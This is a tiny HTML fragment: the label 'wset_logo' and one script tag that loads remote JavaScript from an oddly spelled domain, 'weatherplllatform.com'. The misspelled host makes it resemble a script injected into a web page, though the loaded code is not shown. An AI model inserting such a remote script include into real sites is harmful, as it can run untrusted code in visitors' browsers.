 wset_logo <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>